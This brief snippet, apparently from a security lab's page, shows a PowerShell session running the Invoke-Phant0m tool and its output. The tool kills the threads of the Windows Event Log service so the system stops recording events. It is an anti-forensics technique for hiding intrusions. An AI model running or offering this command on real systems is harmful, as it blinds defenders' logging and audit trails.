 PS C:\Users\0XAXSDD\Desktop> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 780...
[*] Parsing Event Log Service Threads...
[+] Thread 828 Succesfully Killed!
[+] Thread 832 Succesfully Killed!
[+] Thread 1320 Succesfully Killed!
[+] Thread 1328 Succesfully Killed!
[+] Thread 1340 Succesfully Killed!
[+] All done, you are ready to go!
Gamma实验室